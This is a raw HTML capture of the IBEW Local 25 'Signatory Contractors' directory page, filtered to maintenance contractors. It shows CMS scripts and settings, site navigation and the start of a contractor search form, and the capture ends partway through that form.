

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibew25.org/civicrm/profile?reset=1&force=1&gid=13&tag=55
body_size: 72657
content:
<!DOCTYPE html>
<html>
<head>
<!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin="" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//code.jquery.com" />
<link rel="preconnect" href="//code.jquery.com" />
<link rel="dns-prefetch" href="//ibew25.org" />
<link rel="preconnect" href="//ibew25.org" />
<meta charset="utf-8" />
<script type="text/javascript">
(function(vars) {
            if (window.CRM) CRM.$.extend(true, CRM, vars); else window.CRM = vars;
            })({"config":{"isFrontend":false,"wysisygScriptLocation":"https://ibew25.org/sites/all/modules/contrib/civicrm/ext/ckeditor4/js/crm.ckeditor.js","CKEditorCustomConfig":{"default":"https://ibew25.org/sites/ibew25.org/files/civicrm/persist/crm-ckeditor-default.js"}}})
</script>
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://www.ibew25.org/sites/all/themes/custom/uws_lexus_zymphonies_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.ibew25.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55" />
<link rel="shortlink" href="https://www.ibew25.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55" />
<meta property="og:site_name" content="IBEW Local 25" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.ibew25.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55" />
<meta property="og:title" content="IBEW 25 Signatory Contractors" />
<title>IBEW 25 Signatory Contractors | IBEW Local 25</title>
<link type="text/css" rel="stylesheet" href="/sites/ibew25.org/files/advagg_css/css__PmehY_EvCPFxHDwVtfPItZ9ubtNZN8CwPMs4AZhus_E__B7QRB26z0dFgq0iMwS0moqbfaYf2x9ey1yk-DdFTtgg__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/ibew25.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css" media="all" />
<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script>
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script src="/sites/ibew25.org/files/advagg_js/js__mGXdWnvbNSH6kTfuzzP-GvJCYQ35H8nRoAXbfef1gsQ__uVSRRbnMHE4t2yHaTqh7Un7qrvnz6OnWSOvkOAM-nEs__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="https://ibew25.org/sites/ibew25.org/files/civicrm/persist/contribute/dyn/crm-l10n.7400ab6f2fc3822c7ebadca861b46e8a.js"></script>
<script src="/sites/ibew25.org/files/advagg_js/js__GtC0_VW0kfDVdk7Vc_dudiwdZdxmlGFjEDf3IRsRoR4__Xq3ZqCRCaQrDj25h_G0VxoJ-6quBAQ4SDhgfBDCY1Z8__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibew25.org/files/advagg_js/js__H84aYeYJiPAUnYsGG4dVnhE15kNf6O3uugnezoOgVo0__TjBC9FV4PG98LL8Mnu73VFboK5PSZbAj_YoXZ0qnfSo__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibew25.org/files/advagg_js/js__EijgvlmrlfTDLJ1RFWlcLsbHSnFN07TATxI98g57Deg__e9vZN3oyx-tozfk_Ltm_Mw_6WTentW6JFsuJLUYTvaw__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibew25.org/files/advagg_js/js__BKCLhsnbbZv06zOrjVdHEOUV4yEHCUlwgMTXOiq36p0__L6r46iFy2pHfFdBBtOBpQrbkvw1UP6Md4hIr8yuM_qo__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"uws_lexus_zymphonies_theme","theme_token":"_6UftByj9vSmjDW7N4irgITO64QlypXP57B8BR57P0Q","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/nodeorder\/css\/nodeorder.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/ibew\/css\/ibew-contractors.css":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/contrib\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/crm-i.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/css\/jquery.dataTables.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/themes\/smoothness\/jquery-ui.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/civicrm.css":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.css":1,"sites\/all\/modules\/contrib\/superhero_framework\/superhero_block\/css\/block.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/font-awesome.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/style.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/media.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/custom.css":1},"js":{"https:\/\/ibew25.org\/sites\/ibew25.org\/files\/civicrm\/ext\/com.aghstrategies.popemployer\/js\/popemployer.js?r=aZFj8en_US":1,"sites\/all\/modules\/contrib\/flexslider\/assets\/js\/flexslider.load.js":1,"\/\/code.jquery.com\/jquery-1.12.4.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery\/dist\/jquery.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/jquery-ui.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/lodash-compat\/lodash.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.mousewheel.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.form.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.timeentry.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.blockUI.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/js\/jquery.dataTables.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/jquery.validate.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/additional-methods.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.ui.datepicker.validation.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/Common.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.datepicker.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.ajax.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/wysiwyg\/crm.wysiwyg.js":1,"https:\/\/ibew25.org\/sites\/ibew25.org\/files\/civicrm\/persist\/contribute\/dyn\/crm-l10n.7400ab6f2fc3822c7ebadca861b46e8a.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/noconflict.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.js":1,"sites\/all\/modules\/custom\/ibew\/js\/ibew-contractors.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.js":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/js\/custom.js":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"320px","file_public_path":"\/sites\/ibew25.org\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":0,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"slide","slideshow":true,"slideshowSpeed":"7000","directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Next","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flex-container":"default"}},"fitvids":{"custom_domains":["iframe[src^=\u0027https:\/\/www.facebook.com\u0027]"],"selectors":["body\r","iframe\r",".bean-video-block\r",".embedded-video\r","video"],"simplifymarkup":1},"responsive_dropdown_menus":{"menu-sidebar-links":"Additional Resources and Information","menu-administration":"Administration","devel":"Development","features":"Features","main-menu":"Main menu","management":"Management","menu-menu-management":"Menu Settings","navigation":"Navigation","menu-slider-settings":"Slider and Blue Block Settings","user-menu":"User menu"}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-civicrm page-civicrm-profile">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  		<style>

#site-title {
font-size: 80px;
}
#site-description {
font-size: 40px;
color: #0194CA;
}

#main-menu a {
  color: #ffffff;
}

#main-menu ul li {
font-size: 125%;
}

</style>

<!-- header -->

<div id="header_wrapper">
  <header id="header" class="clearfix">
    <div class="logo_wrap">
              <div id="logo"><a href="/" title="Home"><img src="https://www.ibew25.org/sites/ibew25.org/files/unnamed.png"/></a></div>
            <div id="site-title">
        <a href="/" title="Home">IBEW Local 25</a>
        <div id="site-description">Long Island's Most Experienced Electricians</div>
             <div id="web-address"><div class="region region-web-address">
  <div id="block-block-55" class="block block-block">

      
  <div class="content">
    <p><b><span style="font-size:20px;">Kevin B. Casey, Business Manager</span></b></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
      
      </div>
    </div>
        <div class="region region-user-menu">
  <div id="block-system-user-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first last leaf"><a href="/civicrm/user" title="" class="restricted">My IBEW 25</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </header>
</div>

<!-- End Header -->

  <div class="menu-wrap">
    <div class="full-wrap clearfix">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
          <ul class="menu"><li class="first expanded"><a href="/content/about-ibew-25-long-island-electricians" class="restricted">About IBEW 25</a><ul class="menu"><li class="first leaf"><a href="/content/meet-long-island-electricians" class="restricted">Meet The Long Island Electricians</a></li>
<li class="leaf"><a href="/content/our-code-excellence" class="restricted">Code of Excellence</a></li>
<li class="leaf"><a href="/content/ibew-local-25-officers" class="restricted">Officers and Key Contacts</a></li>
<li class="leaf"><a href="/content/ibew-25-business-reps">IBEW 25 Business Reps</a></li>
<li class="leaf"><a href="/content/our-history" class="restricted">IBEW History</a></li>
<li class="leaf"><a href="/content/green-building-and-renewable-energy-long-island" class="restricted">LI Green Building and Renewable Energy</a></li>
<li class="leaf"><a href="/content/voice-data-video" title="" class="restricted">Voice, Data, Video</a></li>
<li class="leaf"><a href="/content/ibew-25-committees">IBEW 25 Committees</a></li>
<li class="leaf"><a href="/frontpage" title="" class="restricted">Announcements</a></li>
<li class="leaf"><a href="/content/membership-inquiry" class="restricted">Membership Inquiries</a></li>
<li class="last leaf"><a href="/contact" title="" class="restricted">Contact Us</a></li>
</ul></li>
<li class="expanded"><a href="/content/apprenticeship-opportunities" class="restricted">Apprenticeship</a><ul class="menu"><li class="first last leaf"><a href="/content/application-information" class="restricted">Application Information</a></li>
</ul></li>
<li class="expanded"><a href="/events" title="" class="restricted">Events</a><ul class="menu"><li class="first leaf"><a href="/events-meetings" title="" class="restricted">Meetings</a></li>
<li class="last leaf"><a href="/civicrm/showevents" title="Upcoming Events in Calendar Form" class="restricted">IBEW 25 Calendar</a></li>
</ul></li>
<li class="expanded"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="restricted active">Contractors</a><ul class="menu"><li class="first leaf"><a href="/content/our-labor-management-partnership" class="restricted">A Labor-Management Partnership</a></li>
<li class="leaf"><a href="/content/responsible-contractors-help-build-thriving-communities" class="restricted">Responsible Contracting</a></li>
<li class="leaf"><a href="/content/trade-information-request" class="restricted">Tell Us About A Project</a></li>
<li class="expanded"><a href="/success-stories" title="" class="restricted">Success Stories</a><ul class="menu"><li class="first leaf"><a href="/content/lieutenant-michael-p-murphy-museum">Lieutenant Michael P. Murphy Museum</a></li>
<li class="last leaf"><a href="/content/members-power-long-island-field-hospitals">Long Island Field Hospitals</a></li>
</ul></li>
<li class="last expanded"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="restricted active">FIND A CONTRACTOR</a><ul class="menu"><li class="first leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=51" title="" class="restricted active">Construction</a></li>
<li class="leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55" title="" class="restricted active">Maintenance</a></li>
<li class="leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=52" title="" class="restricted active">Pump and Tank</a></li>
<li class="leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=50" title="" class="restricted active">Residential</a></li>
<li class="leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=56" title="" class="restricted active">Sign</a></li>
<li class="leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=54" title="" class="restricted active">Telecommunications</a></li>
<li class="last leaf"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=57" title="" class="active">Testing</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/content/members-only" title="Our Members" class="restricted">Members</a><ul class="menu"><li class="first leaf"><a href="/content/request-member-photos-0">Request for Member Photos</a></li>
<li class="leaf"><a href="/revised-galleries" title="" class="restricted">IBEW 25 Member Galleries</a></li>
<li class="expanded"><a href="/content/forms" class="restricted">Forms</a><ul class="menu"><li class="first last leaf"><a href="/content/scholarship-form" class="restricted">SCHOLARSHIP FORM</a></li>
</ul></li>
<li class="leaf"><a href="/node/7269/feed-items" title="" class="restricted">IBEW News</a></li>
<li class="leaf"><a href="/node/7996/feed-items" title="" class="restricted">LI Updates</a></li>
<li class="leaf"><a href="/tags/build-back-better" title="" class="restricted">Build Back Better!</a></li>
<li class="leaf"><a href="/content/notice-active-retired-members-1">Notice to Active &amp; Retired Members</a></li>
<li class="leaf"><a href="/tags/financial-secretarys-office" title="" class="restricted">Financial Secretary&#039;s Office</a></li>
<li class="last leaf"><a href="/newsletter/latest-conduit" title="" class="restricted">Conduit Newsletter</a></li>
</ul></li>
<li class="leaf"><a href="/content/resources" class="restricted">Resources</a></li>
<li class="last collapsed"><a href="/content/covid-19-updates">Covid-19 Updates</a></li>
</ul>        </div>
        <div class="clear"></div>
      </nav>

    </div>
  </div>

  <div class="slideshow">
      </div>

<div id="top-area">
    </div>

<div class="feature_content">
     </div>


<div id="page-wrap">

  
  <div id="container">
    <div class="container-wrap">
      <div class="content-sidebar-wrap">
        <div id="content">

                      <div id="breadcrumbs">
                          </div>
          
          <section id="post-content" role="main">
                                                  <h1 class="page-title">IBEW 25 Signatory Contractors</h1>
                                                                        <div class="region region-content">
  
<div id="crm-container" class="crm-container crm-public" lang="en" xml:lang="en">


    
<div class="clear"></div>

<div id="crm-main-content-wrapper">
              <form  action="/civicrm/profile" method="post" name="Search" id="Search" class="CRM_Profile_Form_Search" data-warn-changes="true">
  
      
  <div><input name="qfKey" type="hidden" value="CRMProfileFormSearch3zm9f3y0ywkkc40w0w00w4gog84gs48g8kkgcoo080000cg8g4_1676" />
<input name="entryURL" type="hidden" value="https://ibew25.org/civicrm/profile?reset=1&amp;amp;force=1&amp;amp;gid=13&amp;amp;tag=55" />
<input name="_qf_default" type="hidden" value="Search:refresh" />
<input name="gid" type="hidden" value="13" />
</div>



    <div class="crm-profile-name-Contractor_Profile">


<div class="crm-block crm-form-block">
      <div class="crm-accordion-wrapper crm-group-13-accordion collapsed">
    <div class="crm-accordion-header crm-master-accordion-header">
      Edit Search Criteria    </div>
  <div class="crm-accordion-body">
    
  <table class="form-layout-compressed" id="profile">
                                    <tr>
          <td class="label">
            <label for="city-2">City (Work)</label>
          </td>
                      <td class="description">
                              <input maxlength="64" size="30" name="city-2" type="text" id="city-2" class="big crm-form-text" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="state_province-2">State</label>
          </td>
                      <td class="description">
                              <select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-form-select" data-select-prompt="- select State/Province -" data-name="state_province-2" name="state_province-2" id="state_province-2">
	<option value="">- select State/Province -</option>
	<option value="1000">Alabama</option>
	<option value="1001">Alaska</option>
	<option value="1052">American Samoa</option>
	<option value="1002">Arizona</option>
	<option value="1003">Arkansas</option>
	<option value="1060">Armed Forces Americas</option>
	<option value="1059">Armed Forces Europe</option>
	<option value="1061">Armed Forces Pacific</option>
	<option value="1004">California</option>
	<option value="1005">Colorado</option>
	<option value="1006">Connecticut</option>
	<option value="1007">Delaware</option>
	<option value="1050">District of Columbia</option>
	<option value="1008">Florida</option>
	<option value="1009">Georgia</option>
	<option value="1053">Guam</option>
	<option value="1010">Hawaii</option>
	<option value="1011">Idaho</option>
	<option value="1012">Illinois</option>
	<option value="1013">Indiana</option>
	<option value="1014">Iowa</option>
	<option value="1015">Kansas</option>
	<option value="1016">Kentucky</option>
	<option value="1017">Louisiana</option>
	<option value="1018">Maine</option>
	<option value="1019">Maryland</option>
	<option value="1020">Massachusetts</option>
	<option value="1021">Michigan</option>
	<option value="1022">Minnesota</option>
	<option value="1023">Mississippi</option>
	<option value="1024">Missouri</option>
	<option value="1025">Montana</option>
	<option value="1026">Nebraska</option>
	<option value="1027">Nevada</option>
	<option value="1028">New Hampshire</option>
	<option value="1029">New Jersey</option>
	<option value="1030">New Mexico</option>
	<option value="1031">New York</option>
	<option value="1032">North Carolina</option>
	<option value="1033">North Dakota</option>
	<option value="1055">Northern Mariana Islands</option>
	<option value="1034">Ohio</option>
	<option value="1035">Oklahoma</option>
	<option value="1036">Oregon</option>
	<option value="1037">Pennsylvania</option>
	<option value="1056">Puerto Rico</option>
	<option value="1038">Rhode Island</option>
	<option value="1039">South Carolina</option>
	<option value="1040">South Dakota</option>
	<option value="1041">Tennessee</option>
	<option value="1042">Texas</option>
	<option value="1058">United States Minor Outlying Islands</option>
	<option value="1043">Utah</option>
	<option value="1044">Vermont</option>
	<option value="1057">Virgin Islands</option>
	<option value="1045">Virginia</option>
	<option value="1046">Washington</option>
	<option value="1047">West Virginia</option>
	<option value="1048">Wisconsin</option>
	<option value="1049">Wyoming</option>
</select>
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="postal_code-2">Postal Code</label>
          </td>
                      <td class="description">
                              <input maxlength="64" size="6" name="postal_code-2" type="text" id="postal_code-2" class="six crm-form-text" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="phone-2-1">Phone</label>
          </td>
                      <td class="description">
                                              <input maxlength="32" size="20" name="phone-2-1" type="text" id="phone-2-1" class="medium crm-form-text" />
                                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="tag">Tag(s)</label>
          </td>
                      <td class="description">
                              <input class="huge crm-select2 crm-form-select2" placeholder="- select -" data-select-params="{&quot;data&quot;:[{&quot;text&quot;:&quot;Contractors&quot;,&quot;id&quot;:49,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null,&quot;children&quot;:[{&quot;text&quot;:&quot;Construction&quot;,&quot;id&quot;:51,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#370fff&quot;},{&quot;text&quot;:&quot;Maintenance Contractors&quot;,&quot;id&quot;:55,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#9124eb&quot;},{&quot;text&quot;:&quot;Pump and Tank Contractors&quot;,&quot;id&quot;:52,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00a81c&quot;},{&quot;text&quot;:&quot;Residential Contractors&quot;,&quot;id&quot;:50,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#f70818&quot;},{&quot;text&quot;:&quot;Sign Contractors&quot;,&quot;id&quot;:56,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#080808&quot;},{&quot;text&quot;:&quot;Telecommunications Contractors&quot;,&quot;id&quot;:54,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Testing 